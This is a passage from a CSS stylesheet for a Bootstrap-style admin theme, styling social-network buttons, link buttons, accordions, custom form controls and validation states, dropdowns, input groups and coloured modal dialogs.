.open > .btn-color.btn-tumblr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
}

.btn-color.btn-tumblr:active:hover > .icon, .btn-color.btn-tumblr:active:focus > .icon, .btn-color.btn-tumblr:active.focus > .icon, .btn-color.btn-tumblr.active:hover > .icon, .btn-color.btn-tumblr.active:focus > .icon, .btn-color.btn-tumblr.active.focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:focus, .btn-color.btn-dropbox.focus {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox:focus:hover, .btn-color.btn-dropbox.focus:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:active, .btn-color.btn-dropbox.active,
.open > .btn-color.btn-dropbox.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dropbox:active:hover, .btn-color.btn-dropbox:active:focus, .btn-color.btn-dropbox:active.focus, .btn-color.btn-dropbox.active:hover, .btn-color.btn-dropbox.active:focus, .btn-color.btn-dropbox.active.focus,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
}

.btn-color.btn-dropbox:active:hover > .icon, .btn-color.btn-dropbox:active:focus > .icon, .btn-color.btn-dropbox:active.focus > .icon, .btn-color.btn-dropbox.active:hover > .icon, .btn-color.btn-dropbox.active:focus > .icon, .btn-color.btn-dropbox.active.focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:focus, .btn-color.btn-behance.focus {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance:focus:hover, .btn-color.btn-behance.focus:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:active, .btn-color.btn-behance.active,
.open > .btn-color.btn-behance.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-behance:active:hover, .btn-color.btn-behance:active:focus, .btn-color.btn-behance:active.focus, .btn-color.btn-behance.active:hover, .btn-color.btn-behance.active:focus, .btn-color.btn-behance.active.focus,
.open > .btn-color.btn-behance.dropdown-toggle:hover,
.open > .btn-color.btn-behance.dropdown-toggle:focus,
.open > .btn-color.btn-behance.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
}

.btn-color.btn-behance:active:hover > .icon, .btn-color.btn-behance:active:focus > .icon, .btn-color.btn-behance:active.focus > .icon, .btn-color.btn-behance.active:hover > .icon, .btn-color.btn-behance.active:focus > .icon, .btn-color.btn-behance.active.focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-hspace {
  margin-right: 4px;
}

.btn-vspace {
  margin-bottom: 5px;
}

.btn-space {
  margin-right: 4px;
  margin-bottom: 5px;
}

.btn-link {
  font-weight: 700;
  color: #545454;
}

.btn-link:hover, .btn-link:focus {
  color: #7a7a7a;
  text-decoration: none;
}

.btn-link:active, .btn-link.active,
.show > .btn-link.dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.07);
}

.btn-link-secondary {
  color: #545454;
}

.btn-link-secondary:hover {
  color: #7a7a7a;
}

.btn-link-secondary:focus, .btn-link-secondary.focus {
  color: #545454;
}

.btn-link-secondary:focus:hover, .btn-link-secondary.focus:hover {
  color: #7a7a7a;
}

.btn-link-secondary.disabled, .btn-link-secondary:disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}

.btn-link-primary {
  color: #fe8458;
}

.btn-link-primary:hover {
  color: #fe5f25;
}

.btn-link-primary:focus, .btn-link-primary.focus {
  color: #fe8458;
}

.btn-link-primary:focus:hover, .btn-link-primary.focus:hover {
  color: #fe5f25;
}

.btn-link-primary.disabled, .btn-link-primary:disabled {
  color: #febca4;
  cursor: not-allowed;
}

.btn-link-success {
  color: #2cc185;
}

.btn-link-success:hover {
  color: #239768;
}

.btn-link-success:focus, .btn-link-success.focus {
  color: #2cc185;
}

.btn-link-success:focus:hover, .btn-link-success.focus:hover {
  color: #239768;
}

.btn-link-success.disabled, .btn-link-success:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-info {
  color: #58C7EF;
}

.btn-link-info:hover {
  color: #29b7eb;
}

.btn-link-info:focus, .btn-link-info.focus {
  color: #58C7EF;
}

.btn-link-info:focus:hover, .btn-link-info.focus:hover {
  color: #29b7eb;
}

.btn-link-info.disabled, .btn-link-info:disabled {
  color: #9edef6;
  cursor: not-allowed;
}

.btn-link-warning {
  color: #FFDC42;
}

.btn-link-warning:hover {
  color: #ffd30f;
}

.btn-link-warning:focus, .btn-link-warning.focus {
  color: #FFDC42;
}

.btn-link-warning:focus:hover, .btn-link-warning.focus:hover {
  color: #ffd30f;
}

.btn-link-warning.disabled, .btn-link-warning:disabled {
  color: #ffea8f;
  cursor: not-allowed;
}

.btn-link-danger {
  color: #F45846;
}

.btn-link-danger:hover {
  color: #f12d16;
}

.btn-link-danger:focus, .btn-link-danger.focus {
  color: #F45846;
}

.btn-link-danger:focus:hover, .btn-link-danger.focus:hover {
  color: #f12d16;
}

.btn-link-danger.disabled, .btn-link-danger:disabled {
  color: #f8998e;
  cursor: not-allowed;
}

.breadcrumb-item .icon {
  font-size: 1.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.breadcrumb-item + .breadcrumb-item:before {
  position: relative;
  top: -.07692rem;
  font-family: "Stroke 7";
  font-size: 1.8rem;
  line-height: .4;
  vertical-align: middle;
  padding: 0;
}

/*------------------------------------------------------------------
  [Code]
*/
code {
  padding: .2rem .4rem;
}

pre {
  padding: 1.538rem;
  border: 0;
  border-radius: 0;
  background-color: #fafafa;
}

pre code {
  white-space: pre-wrap;
  padding: 0;
}

.accordion .card {
  border: 0 solid transparent;
  box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
  background-color: trn;
}

.accordion .card + .card {
  margin-top: .384rem;
}

.accordion .card-header {
  padding: 0;
  border-bottom: 0 solid transparent;
  background-color: #FFFFFF;
}

.accordion .card-header button {
  display: block;
  width: 100%;
  font-size: 1.384rem;
  text-align: left;
  line-height: 1;
  padding: 1.599rem 1.538rem;
  color: #545454;
  background-color: transparent;
}

.accordion .card-header button .icon {
  transition: transform 200ms ease-in-out;
  font-size: 2.307rem;
  line-height: .7;
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
  margin-right: .384rem;
}

.accordion .card-header button[aria-expanded='true'] {
  color: #fe8458;
}

.accordion .card-header button[aria-expanded='true'] .icon {
  transform: rotate(90deg);
}

.accordion .card-block {
  padding: 1.692rem 1.538rem;
}

.accordion-dark .card {
  background-color: #545454;
  color: #FFFFFF;
}

.accordion-dark .card-header {
  background-color: #545454;
}

.accordion-dark .card-header button {
  color: #FFFFFF;
}

.accordion-dark .card-header button[aria-expanded='true'] {
  color: #fe8458;
  background-color: #4c4c4c;
}

.custom-control {
  min-height: 1.69231rem;
  min-width: 1.69231rem;
  margin-bottom: .923rem;
}

.custom-control .custom-control-label {
  position: unset;
}

.custom-control .custom-control-label:after, .custom-control .custom-control-label:before {
  left: 0;
}

.custom-control-input .custom-control-label {
  line-height: 1.6;
}

.custom-control-input:checked ~ .custom-control-label::after {
  color: #fe8458;
}

.custom-control-input:checked ~ .custom-control-label::before {
  border-color: #fe8458;
}

.custom-control-input:checked ~ .custom-control-color::after {
  background-color: #fe8458;
  color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-color::after {
  border-radius: 50%;
}

.custom-checkbox .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ca";
  font-family: "Stroke 7";
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  line-height: 1.1;
}

.custom-radio .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ce";
  font-family: "Stroke 7";
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  line-height: 1.6;
}

.custom-radio-icon {
  margin: 0;
  padding: 0;
  width: 52px;
  height: 52px;
}

.custom-radio-icon .custom-control-label::after, .custom-radio-icon .custom-control-label::before {
  display: none;
}

.custom-radio-icon .custom-control-label {
  cursor: pointer;
  width: 52px;
  height: 52px;
  line-height: 1;
  border: 2px solid #d5d8de;
  border-radius: 50%;
  font-size: 2.847rem;
  color: #bdbdbd;
  background-color: #FFFFFF;
  text-align: center;
}

.custom-radio-icon .custom-control-label:hover {
  border-color: #b8bdc8;
}

.custom-radio-icon .custom-control-label i {
  vertical-align: middle;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label {
  border-color: #fe8458;
  color: #fe8458;
  background-color: #FFFFFF;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label i {
  color: #fe8458;
}

.custom-radio-icon input[type="radio"]:focus + .custom-control-label {
  box-shadow: none;
}

.custom-radio-icon.custom-control-inline + .custom-radio-icon.custom-control-inline {
  margin-left: 18px;
}

.form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%232cc185' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F45846' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

.was-validated .form-control-feedback:valid, .form-control-feedback.is-valid, .was-validated
.col-form-label:valid,
.col-form-label.is-valid, .was-validated
.form-check-label:valid,
.form-check-label.is-valid, .was-validated
.custom-control:valid,
.custom-control.is-valid {
  color: #545454;
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:valid,
    &.is-valid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::after, .custom-control-input.is-valid ~ .custom-control-label::after {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #2cc185;
  color: #2cc185;
}

.was-validated .custom-control-input:checked:valid ~ .custom-control-color::after, .custom-control-input:checked.is-valid ~ .custom-control-color::after {
  background-color: #2cc185;
  color: #FFFFFF;
}

.was-validated .form-control-feedback:invalid, .form-control-feedback.is-invalid, .was-validated
.col-form-label:invalid,
.col-form-label.is-invalid, .was-validated
.form-check-label:invalid,
.form-check-label.is-invalid, .was-validated
.custom-control:invalid,
.custom-control.is-invalid {
  color: #545454;
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:invalid,
    &.is-invalid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::after, .custom-control-input.is-invalid ~ .custom-control-label::after {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #F45846;
  color: #F45846;
}

.was-validated .custom-control-input:checked:invalid ~ .custom-control-color::after, .custom-control-input:checked.is-invalid ~ .custom-control-color::after {
  background-color: #F45846;
  color: #FFFFFF;
}

.custom-control-sm {
  min-width: 1.38462rem;
  min-height: 1.38462rem;
}

.custom-control-sm.custom-control {
  top: 2px;
}

.custom-control-sm .custom-control-input ~ .custom-control-label::before {
  width: 1.38462rem;
  height: 1.38462rem;
}

.custom-control-sm .custom-control-input:checked ~ .custom-control-label::after {
  width: 1.38462rem;
  height: 1.38462rem;
  font-size: 15px;
  right: 0;
  line-height: 1.3;
  vertical-align: top;
}

.custom-select {
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-select:focus {
  box-shadow: 0 0 0 transparent;
}

.dropdown-showcase {
  margin: 0;
}

.dropdown-menu {
  color: #545454;
  border-radius: 0;
  box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
}

.dropdown-menu.dropdown-menu-dark {
  background-color: #323232;
  box-shadow: none;
}

.dropdown-menu-dark .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #3f3f3f;
}

.dropdown-item {
  padding: 0.7rem 1.5rem;
}

.dropdown-item:focus {
  background-color: transparent;
}

.dropdown-item:active {
  color: #212529;
  background-color: #f8f9fa;
}

.dropdown-item.active:hover, .dropdown-item.active:active {
  background-color: #f8f9fa;
  color: #fe8458;
}

.dropdown-menu-dark .dropdown-item {
  color: #adadad;
}

.dropdown-menu-dark .dropdown-item.active {
  color: #fe8458;
}

.dropdown-menu-dark .dropdown-item:active {
  background-color: transparent;
}

.dropdown-menu-dark .dropdown-item:hover:hover, .dropdown-menu-dark .dropdown-item:hover:focus {
  color: #FFFFFF;
  background-color: #fe8458;
}

.dropdown-item .icon {
  font-size: 1.385rem;
  vertical-align: middle;
}

.form-control {
  font-size: 1.077rem;
  padding: 0.923077rem 1.307rem;
}

.form-control[multiple] {
  padding: 0;
}

.form-control[multiple] option {
  padding: 14px 13px;
}

/*textarea.form-control {
  background-color: #fafafa;
}

textarea.form-control:focus {
  background-color: #fafafa;
}*/

.inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  padding: 0.81rem 0.7692rem;
  display: inline-block;
  cursor: pointer;
}

.inputfile + label i {
  margin-right: 10px;
}

.form-control-xs {
  height: 2.077rem;
  padding: 0.385rem 1.307rem;
  font-size: 1rem;
}

select.form-control-xs:not([size]):not([multiple]) {
  height: 3.12rem;
}

.form-control-sm {
  font-size: 1rem;
  padding: 0.615385rem 1.307rem;
}

.form-control-lg {
  font-size: 1.230rem;
  padding: 1.15385rem 1.307rem;
}

.form-horizontal .form-group.row .col-form-label {
  text-align: right;
}

.custom-select {
  line-height: 1.2;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.form-control-success,
.form-control-danger {
  padding-right: 2.3076rem;
  background-repeat: no-repeat;
  background-position: center right 0.807693rem;
  background-size: 1.615385rem 1.615385rem;
}

@media (max-width: 767.98px) {
  .container {
    width: 100%;
    max-width: 100%;
  }
}

.input-group .form-control:hover, .input-group .form-control:focus, .input-group .form-control:active {
  z-index: 0;
}

.input-group-prepend .input-group-text, .input-group-append .input-group-text {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  color: #c2c2c2;
}

.input-group-lg > .input-group-prepend, .input-group-lg > .input-group-append {
  font-size: 1.38462rem;
}

.input-group-prepend .custom-control, .input-group-append .custom-control {
  margin: 0;
  padding: 0;
}

.input-group-prepend input[type="radio"], .input-group-append input[type="radio"], .input-group-prepend
input[type="checkbox"], .input-group-append
input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 0;
}

.input-group-btn {
  flex-direction: row;
}

.input-search input {
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: block;
  font-size: 1rem;
}

.input-search input:focus {
  background-color: transparent;
}

.input-search .input-group-btn {
  position: absolute;
  right: 0;
  display: block;
  width: auto;
  top: 1px;
  right: 1px;
  z-index: 3;
}

.input-search .input-group-btn button {
  box-shadow: none;
  border: none;
  height: 3.07077rem;
  cursor: pointer;
}

.input-search .input-group-btn button:active {
  background-color: transparent;
  box-shadow: none;
}

.input-search .input-group-btn button .icon {
  font-size: 20px;
  color: #878787;
}

.input-search .input-group-btn button:hover {
  background-color: transparent;
}

.input-search.input-group-lg .input-group-btn button {
  height: 3.68615rem;
}

.input-search.input-group-sm .input-group-btn button {
  height: 2.37846rem;
}

.input-search.input-group-sm .input-group-btn button .icon {
  font-size: 22px;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  font-size: 1.230rem;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [List group]
*/
.list-group-item.active .badge {
  background: #FFFFFF;
  color: #fe8458;
}

.list-group-item .icon {
  flex: 0 0 auto;
  margin-right: .7rem;
  font-size: 1.385rem;
  vertical-align: middle;
}

.list-group-item.active .icon {
  color: #FFFFFF;
}

.list-group-item .text {
  flex: 1 1 auto;
}

.list-group-item .badge {
  flex: 0 0 auto;
}

.active .list-group-item .badge {
  background: #FFFFFF;
  color: #fe8458;
}

.modal-content {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  background-color: #FFFFFF;
  color: #545454;
  border: none;
  border-radius: 0;
  max-width: 545px;
}

.modal-content .btn-link {
  font-weight: 400;
}

.modal-header {
  border: 0;
  padding: 19px;
  justify-content: flex-end;
}

.modal-header h1, .modal-header h2, .modal-header h3, .modal-header h4, .modal-header h5, .modal-header h6 {
  display: block;
  margin: 0;
  color: #545454;
}

.modal-header .close {
  font-size: 20px;
  opacity: 0.4;
  text-shadow: none;
}

.modal-header .close:hover {
  opacity: 0.8;
}

.modal-body {
  padding: 20px 30px 30px;
}

.modal-body .row:last-child .form-group {
  margin-bottom: 0;
}

.modal-main-icon {
  display: inline-block;
  height: 77px;
  width: 77px;
  line-height: normal;
  font-size: 77px;
  margin-bottom: 37px;
}

.modal-footer {
  padding: 20px 30px;
  border: none;
}

.modal-dark .modal-content {
  background-color: #323232;
  color: #d1d1d1;
}

.modal-dark .modal-header .close, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-dark .modal-header .close:hover, .modal-dark .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-dark .btn {
  border-width: 0;
}

.modal-dark .modal-footer .btn-link-secondary {
  color: #e0e0e0;
}

.modal-dark .modal-footer .btn-link-secondary:hover {
  color: #cccccc;
}

.modal-header-colored {
  justify-content: space-between;
  background-color: whitesmoke;
}

.modal-header-colored + .modal-body {
  padding-top: 30px;
}

.modal-dark .modal-header-colored {
  background-color: #4a4a4a;
}

.modal-dark .modal-header-colored h1, .modal-dark .modal-header-colored h2, .modal-dark .modal-header-colored h3, .modal-dark .modal-header-colored h4, .modal-dark .modal-header-colored h5, .modal-dark .modal-header-colored h6 {
  color: #d1d1d1;
}

.modal-header-colored-primary, .modal-dark .modal-header-colored-primary {
  background-color: #fe8458;
}

.modal-header-colored-primary h1, .modal-header-colored-primary h2, .modal-header-colored-primary h3, .modal-header-colored-primary h4, .modal-header-colored-primary h5, .modal-header-colored-primary h6, .modal-dark .modal-header-colored-primary h1, .modal-dark .modal-header-colored-primary h2, .modal-dark .modal-header-colored-primary h3, .modal-dark .modal-header-colored-primary h4, .modal-dark .modal-header-colored-primary h5, .modal-dark .modal-header-colored-primary h6 {
  color: #FFFFFF;
}

.modal-header-colored-primary .close, .modal-dark .modal-header-colored-primary .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-primary .close:hover, .modal-dark .modal-header-colored-primary .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-success, .modal-dark .modal-header-colored-success {
  background-color: #2cc185;
}

.modal-header-colored-success h1, .modal-header-colored-success h2, .modal-header-colored-success h3, .modal-header-colored-success h4, .modal-header-colored-success h5, .modal-header-colored-success h6, .modal-dark .modal-header-colored-success h1, .modal-dark .modal-header-colored-success h2, .modal-dark .modal-header-colored-success h3, .modal-dark .modal-header-colored-success h4, .modal-dark .modal-header-colored-success h5, .modal-dark .modal-header-colored-success h6 {
  color: #FFFFFF;
}

.modal-header-colored-success .close, .modal-dark .modal-header-colored-success .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-success .close:hover, .modal-dark .modal-header-colored-success .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-info, .modal-dark .modal-header-colored-info {
  background-color: #58C7EF;
}

.modal-header-colored-info h1, .modal-header-colored-info h2, .modal-header-colored-info h3, .modal-header-colored-info h4, .modal-header-colored-info h5, .modal-header-colored-info h6, .modal-dark .modal-header-colored-info h1, .modal-dark .modal-header-colored-info h2, .modal-dark .modal-header-colored-info h3, .modal-dark .modal-header-colored-info h4, .modal-dark .modal-header-colored-info h5, .modal-dark .modal-header-colored-info h6 {
  color: #FFFFFF;
}

.modal-header-colored-info .close, .modal-dark .modal-header-colored-info .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-info .close:hover, .modal-dark .modal-header-colored-info .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-warning, .modal-dark .modal-header-colored-warning {
  background-color: #FFDC42;
}

.modal-header-colored-warning h1, .modal-header-colored-warning h2, .modal-header-colored-warning h3, .modal-header-colored-warning h4, .modal-header-colored-warning h5, .modal-header-colored-warning h6, .modal-dark .modal-header-colored-warning h1, .modal-dark .modal-header-colored-warning h2, .modal-dark .modal-header-colored-warning h3, .modal-dark .modal-header-colored-warning h4, .modal-dark .modal-header-colored-warning h5, .modal-dark .modal-header-colored-warning h6 {
  color: #FFFFFF;
}

.modal-header-colored-warning .close, .modal-dark .modal-header-colored-warning .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-warning .close:hover, .modal-dark .modal-header-colored-warning .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-danger, .modal-dark .modal-header-colored-danger {
  background-color: #F45846;
}

.modal-header-colored-danger h1, .modal-header-colored-danger h2, .modal-header-colored-danger h3, .modal-header-colored-danger h4, .modal-header-colored-danger h5, .modal-header-colored-danger h6, .modal-dark .modal-header-colored-danger h1, .modal-dark .modal-header-colored-danger h2, .modal-dark .modal-header-colored-danger h3, .modal-dark .modal-header-colored-danger h4, .modal-dark .modal-header-colored-danger h5, .modal-dark .modal-header-colored-danger h6 {
  color: #FFFFFF;
}

.modal-header-colored-danger .close, .modal-dark .modal-header-colored-danger .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-danger .close:hover, .modal-dark .modal-header-colored-danger .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-dark, .modal-dark .modal-header-colored-dark {
  background-color: #323232;
}

.modal-header-colored-dark h1, .modal-header-colored-dark h2, .modal-header-colored-dark h3, .modal-header-colored-dark h4, .modal-header-colored-dark h5, .modal-header-colored-dark h6, .modal-dark .modal-header-colored-dark h1, .modal-dark .modal-header-colored-dark h2, .modal-dark .modal-header-colored-dark h3, .modal-dark .modal-header-colored-dark h4, .modal-dark .modal-header-colored-dark h5, .modal-dark .modal-header-colored-dark h6 {
  color: #d1d1d1;
}

.modal-header-colored-dark .close, .modal-dark .modal-header-colored-dark .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-dark .close:hover, .modal-dark .modal-header-colored-dark .close:hover {
  opacity: 1 !important;
}

.modal-full-color .modal-content {
  color: #FFFFFF;
}

.modal-full-color .modal-header .close, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-full-color .modal-header .close:hover, .modal-full-color .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-full-color .modal-footer .btn-link-secondary {
  color: #FFFFFF;
}

.modal-full-color .modal-footer .btn-link-secondary:hover {
  color: #ebebeb;
}

.modal-full-color .btn {
  border-width: 0;
}

.modal-full-color .btn-primary,
.modal-full-color .btn-success,
.modal-full-color .btn-info,
.modal-full-color .btn-warning,
.modal-full-color .btn-danger,
.modal-full-color .btn-dark {
  background-color: transparent;
}

.modal-full-color .btn-primary:focus,
.modal-full-color .btn-success:focus,
.modal-full-color .btn-info:focus,
.modal-full-color .btn-warning:focus,
.modal-full-color .btn-danger:focus,
.modal-full-color .btn-dark:focus {
  background-color: transparent;
}

.modal-full-color .btn-primary:hover, .modal-full-color .btn-primary .hover,
.modal-full-color .btn-success:hover,
.modal-full-color .btn-success .hover,
.modal-full-color .btn-info:hover,
.modal-full-color .btn-info .hover,
.modal-full-color .btn-warning:hover,
.modal-full-color .btn-warning .hover,
.modal-full-color .btn-danger:hover,
.modal-full-color .btn-danger .hover,
.modal-full-color .btn-dark:hover,
.modal-full-color .btn-dark .hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.modal-full-color .btn-primary:active,
.modal-full-color .btn-success:active,
.modal-full-color .btn-info:active,
.modal-full-color .btn-warning:active,
.modal-full-color .btn-danger:active,
.modal-full-color .btn-dark:active {
  background-color: rgba(0, 0, 0, 0.15);
}

.modal-full-color-primary .modal-header {
  background-color: #fe8458;
}

.modal-full-color-primary .modal-body, .modal-full-color-primary .modal-footer {
  background-color: #fe8458;
}

.modal-full-color-primary .btn-default {
  color: #fe8458;
}

.modal-full-color-primary .btn-default:active {
  color: #fe8458;
}

.modal-full-color-success .modal-header {
  background-color: #2cc185;
}

.modal-full-color-success .modal-body, .modal-full-color-success .modal-footer {
  background-color: #2cc185;
}

.modal-full-color-success .btn-default {
  color: #2cc185;
}

.modal-full-color-success .btn-default:active {
  color: #2cc185;
}

.modal-full-color-info .modal-header {
  background-color: #58C7EF;
}

.modal-full-color-info .modal-body, .modal-full-color-info .modal-footer {
  background-color: #58C7EF;
}

.modal-full-color-info .btn-default {
  color: #58C7EF;
}

.modal-full-color-info .btn-default:active {
  color: #58C7EF;
}

.modal-full-color-warning .modal-header {
  background-color: #FFDC42;
}

.modal-full-color-warning .modal-body, .modal-full-color-warning .modal-footer {
  background-color: #FFDC42;
}

.modal-full-color-warning .btn-default {
  color: #FFDC42;
}

.modal-full-color-warning .btn-default:active {
  color: #FFDC42;
}

.modal-full-color-danger .modal-header {
  background-color: #F45846;
}

.modal-full-color-danger .modal-body, .modal-full-color-danger .modal-footer {
  background-color: #F45846;
}

.modal-full-color-danger .btn-default {
  color: #F45846;
}

.modal-full-color-danger .btn-default:active {
  color: #F45846;
}
